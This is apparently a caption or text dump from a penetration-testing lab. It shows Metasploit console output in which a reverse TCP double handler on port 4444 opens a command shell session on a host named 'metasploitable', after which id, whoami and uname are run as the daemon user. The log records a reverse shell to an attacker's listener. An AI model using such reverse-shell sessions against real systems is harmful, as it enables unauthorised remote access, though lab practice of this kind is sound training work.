 [*] Started reverse TCP double handler on 192.168.8.8:4444
[*] Accepted the first client connection...
[*] Accepted the second client connection...
[*] Command: echo t1P45LrkRLoSJHbg;
[*] Writing to socket A
[*] Writing to socket B
[*] Reading from sockets...
[*] Reading from socket B
[*] B: "t1P45LrkRLoSJHbg\r\n"
[*] Matching...
[*] A is input...
[*] Command shell session 2 opened (192.168.8.8:4444 -> 192.168.8.135:60983) at 2016-08-24 07:21:36 -0400
id
uid=1(daemon) gid=1(daemon) groups=1(daemon)
whoami
daemon
uname -a
Linux metasploitable 2.6.24-16-server #1 SMP Thu Apr 10 13:58:00 UTC 2008 i686 GNU/Linux